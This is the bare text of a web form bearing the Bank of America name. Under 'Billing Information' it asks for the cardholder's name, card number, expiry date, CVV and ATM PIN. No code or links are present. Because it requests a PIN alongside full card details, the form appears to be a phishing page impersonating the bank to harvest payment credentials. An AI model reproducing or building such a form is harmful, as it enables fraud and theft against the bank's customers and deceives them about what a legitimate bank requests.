 Bank of America
Account Information
Progress:
Please provide the following information about yourself!
* Indicates required fields
Billing Information
Name On Card:
Credit/Debit Card No:
Expiry Date:
Month
Year
CVV:
PIN ATM: